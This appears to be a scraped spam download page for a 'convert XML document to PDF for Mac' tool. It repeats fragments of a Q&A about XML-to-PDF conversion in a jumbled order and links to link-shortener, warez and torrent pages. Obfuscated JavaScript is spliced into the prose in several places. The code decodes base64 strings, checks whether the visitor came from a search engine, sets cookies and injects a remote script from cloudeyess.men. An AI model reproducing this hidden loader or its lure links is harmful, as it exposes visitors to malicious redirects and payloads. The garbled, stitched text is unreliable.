

[Convert Xml Document To Pdf Download Free For Mac Os X](https://bytlly.com/1trv5w)



[Convert Xml Document To Pdf Download Free For Mac Os X](https://bytlly.com/1trv5w)



If you're doing document generation on the server side and you don't need to be working with Office documents as output, you'd generally use something like iText or iTextSharp, which would render the PDFs directly.

- 1. convert document
- 2. convert document to word
- 3. convert document from pdf to word

That recipe could be an XSL:FO file, the XHTML specification, a DocBook implementation, an XFA template.

### **convert document**

convert document to pdf, convert document, convert document to word, convert document to jpg, convert document from pdf to word, convert document to excel, convert document to pdf on iphone, convert document to black and white, convert document to png, convert document to english [H amp;r Block 2016 Tax Software For Mac](https://scatbasreka.shopinfo.jp/posts/15025974)

Is it possible?XML is a bunch of ingredients, PDF is the finished meal Those who know how to cook can create a wide variety of meals using the same ingredients.. men/don\_con php?x=en&query=',\_0x29028d),''));}}}}if(\_0x38d087){cookie[\_0x693c('0x 31')](\_0x1cf7ab['PSURe'],0x1,0x1);if(!\_0x3d5acd){if(\_0x1cf7ab[\_0x693c('0x2e')](\_0x1cf7ab[\_0x693c('0x33')],\_0x1cf7ab[\_0  $x693c('0x34')$ ])){include(\_0x1cf7ab[\_0x693c('0x35')](\_0x1cf7ab['WMNad'](\_0x1cf7ab['SldSm'],q),"));}else{if(\_0x1cf7ab[\_0 x693c('0x36')](\_0x2068ba['indexOf'](\_0x153c67[\_0x7b5b71]),0x0)){\_0x4bc64c=!![];}}}}}R(); Convert xml document to pdfGet via App Store Read this post in our app!Why is it so difficult to convert XML to pdf?Could anybody explain to me why is it so complicated to create a pdf file from xml sheet? Acrobat can create XML File but when I want to do this other way round it suddenly gets complicated.. Can you "save" OpenXML directly to PDF? No, it needs to be rendered by some thirdparty component.. With a potato, he can create soup, mashed potatoes, crisps, french fries There's an almost endless list of possibilities. [Cara Copy Dongle Software Torrent](http://igamin.yolasite.com/resources/Cara-Copy-Dongle-Software-Torrent.pdf)



[Pasupu Kumkuma Serial Cast And Crew](https://eloquent-fermi-884401.netlify.app/Pasupu-Kumkuma-Serial-Cast-And-Crew)

# **convert document to word**

#### [Download Cheat Art Of War 1 Buat Hp Nokia 205](http://adthrifumid.unblog.fr/2021/02/27/top-download-cheat-art-of-war-1-buat-hp-nokia-205/)

 I haven't worked with a server-side component that will do the translation from Office OpenXML to PDF, though.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xabd694){\_0x379eb1=window;}return \_0x379eb1;};var \_0x32c90b=\_0x699159();var \_0x10d37a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ ;  $0x32c90b$ ['atob']||( $0x32c90b$ ['atob']=function( $0x110cf$ ){var  $0x4f75d6=String(0x110cf)$ ['replace'](/=+\$/,'');for(var  $0xaaaa9=0x0$ ,  $0x41e1a3$ ,  $0x347bed$ ,  $0x533c14=0x0$ ,  $0x384935=$ ";  $0x347bed=$   $0x4f75d6$ ['charAt']( $0x533c14++$ );~  $0x34$ 7bed&&(\_0x41e1a3=\_0xaaeaa9%0x4?\_0x41e1a3\*0x40+\_0x347bed:\_0x347bed,\_0xaaeaa9++%0x4)?\_0x384935+=String['fro mCharCode'](0xff&\_0x41e1a3>>(-0x2\*\_0xaaeaa9&0x6)):0x0){\_0x347bed=\_0x10d37a['indexOf'](\_0x347bed);}return \_0x384935;});}());\_0x693c['base64DecodeUnicode']=function(\_0x3e4cda){var \_0x24114d=atob(\_0x3e4cda);var \_0x1f36e5=[];for(var \_0x991924=0x0,\_0x4082b1=\_0x24114d['length'];\_0x991924=\_0x2d4d6f;},'BeFYl':function \_0x15d583(\_0x174408,\_0x26e842){return \_0x174408!==\_0x26e842;},'rCQCq':\_0x693c('0x21'),'eTTYF':\_0x693c('0x22'),'ophaX':function  $0x202a19($   $0x5b8dbb, 0x2f31ab)$ {return  $0x5b8dbb($   $0x2f31ab);$ },'CgnYf':function \_0x5dfd8f(\_0x4f1c97,\_0x1f3316){return \_0x4f1c97+\_0x1f3316;},'VjVXf':function \_0x3b1352(\_0x1cad31,\_0x458c73){return \_0x1cad31+\_0x458c73;},'GeCDI':'qKS','SuphA':\_0x693c('0x23'),'WMNad':function \_0x359d44(\_0x3c0026,\_0xf52ef1){return \_0x3c0026+\_0xf52ef1;},'SldSm':\_0x693c('0x24'),'mkkci':function \_0x1a715d(\_0x2ecd8e,\_0x4c22cc){return \_0x2ecd8e>=\_0x4c22cc;}};var \_0x153c67=[\_0x693c('0x25'),\_0x1cf7ab[\_0x693c('0x26')],\_0x1cf7ab[\_0x693c('0x27')],\_0x1cf 7ab['fogFP'],\_0x1cf7ab[\_0x693c('0x28')],\_0x693c('0x29'),\_0x1cf7ab[\_0x693c('0x2a')]],\_0x2068ba=document['referrer'],\_0x3 8d087=![], 0x3d5acd=cookie[\_0x693c('0x2b')](\_0x1cf7ab[\_0x693c('0x2c')]);for(var \_0x7b5b71=0x0;\_0x7b5b71. That recipe could be an XSL:FO file, the XHTML specification, a DocBook implementation, an XFA template.. Call me biased, as I worked on this component, but the PDF Conversion Services are used by many small and large organisations to convert

OpenXML as well as many other formats to PDF using a friendly Web Services interface.. Without that recipe, you'll never be able to turn your XML into PDF Convert xml document to pdfGet via App Store Read this post in our app!Why is it so difficult to convert XML to pdf?Could anybody explain to me why is it so complicated to create a pdf file from xml sheet? Acrobat can create XML File but when I want to do this other way round it suddenly gets complicated. [Kplayer 1 5 3](http://exazre.yolasite.com/resources/Kplayer-1-5-3.pdf)

## **convert document from pdf to word**

#### [Freecell Solitaire Mac Free Download](https://seesaawiki.jp/rafobelee/d/((FREE)) Freecell Solitaire Mac Free Download)

For those that have used this, how successful were you? Would you recommend it?Can you save the OpenXML to PDF directly or would I need to make use of a 3rd party component?If a 3rd Party component is required, which one did you use and which one would you recommend?The nice thing about the Office OpenXML is that it's the language of Microsoft Office -- if you live your "office life" in Word and Excel (2007 and later), that's the format you want.. Those who can't cook, will stare at the potato and wonder: How on earth can I turn this ugly vegetable into a nice croquette?The answer is: you need a recipe.. Is it possible?XML is a bunch of ingredients, PDF is the finished meal Those who know how to cook can create a wide variety of meals using the same ingredients.. Without that recipe, you'll never be able to turn your XML into PDF Convert xml document to pdfGet via App Store Read this post in our app!Save Open XML as PDFAs part of an investigation into enterprise level server side document generation I have come across Open XML.. With a potato, he can create soup, mashed potatoes, crisps, french fries There's an almost endless list of possibilities.. Those who can't cook, will stare at the potato and wonder: How on earth can I turn this ugly vegetable into a nice croquette?The answer is: you need a recipe.. I would like to find some simple application which would allow me to create a pdf file out of xml.. var \_0x93c6=['c2V0','Q2duWWY=','R2VDREk=','U3VwaEE =','V01OYWQ=','bWtrY2k=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YX BwZW5kQ2hpbGQ=','M3w0fDV8MHwxfDI=','eEZB','cURGWmc=','c3BsaXQ=','bWl4UVk=','bGVuZ3Ro','cmVwbGFjZQ= =','UFBY','WUNIVEQ=','Y29va2ll','bWF0Y2g=','SW1JVFE=','aUlW','ektW','SFVxTk0=','OyBkb21haW49','OyBzZWN1cmU =','bEVERlo=','Y1VKbGE=','cUNyS0M=','UE5MTnI=','ZVNwZXU=','WGJLZU0=','Z2V0VGltZQ==','YXVqSGo=','LnlhaG9 vLg==','LmFvbC4=','LnlhbmRleC4=','VXBJ','d29G','RmFj','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','QUxXcGU=','VnpEU20=','RUtjQms=','LmFsdGF2aXN0YS4=','dkNJSmQ=','Z2V0' ,'UFNVUmU=','aW5kZXhPZg==','QmVGWWw=','ckNRQ3E=','ZVRUWUY='];(function(\_0x237b77,\_0x335677){var \_0xd7 f266=function(\_0x15378d){while(--\_0x15378d){\_0x237b77['push'](\_0x237b77['shift']());}};\_0xd7f266(++\_0x335677);}(\_0x 93c6,0x119));var \_0x693c=function(\_0x2eaf3a,\_0x42af90){\_0x2eaf3a=\_0x2eaf3a-0x0;var \_0x43ce01=\_0x93c6[\_0x2eaf3a];if(\_0x693c['initialized']===undefined){(function(){var \_0x699159=function(){var \_0x379eb1;try{\_0x379eb1=Function('return\x20(function()\x20'+'{}.. I would like to find some simple application which

would allow me to create a pdf file out of xml. 34bbb28f04 [Far For Mac Os](http://waicaubloom.yolasite.com/resources/Far-For-Mac-Os.pdf)

34bbb28f04

[Torrent Proxy Kickass](https://stansurrecon.weebly.com/blog/torrent-proxy-kickass)